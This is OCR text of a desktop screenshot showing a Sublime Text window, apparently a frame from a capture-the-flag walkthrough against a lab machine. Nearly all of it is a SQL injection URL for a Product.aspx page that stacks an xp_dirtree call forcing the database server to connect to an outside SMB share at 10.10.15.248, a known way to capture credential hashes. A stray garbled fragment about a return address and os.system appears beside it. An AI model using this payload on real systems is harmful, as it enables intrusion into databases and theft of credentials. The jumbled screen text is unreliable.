 Applications Places Sublime Text Sun 05:27 1
http://10.10.10.104/mvc/Product.aspx?ProductSubCat • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
return address = 0xffffd260 import os system = http://10.10.10.104/mvc/Product.aspx?ProductSubCat
1 http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18;DECLARE @q varchar(50);SET @q =
'\\10.10.15.248\test.txt';EXEC master..xp_dirtree @q
PlainText
145 characters selected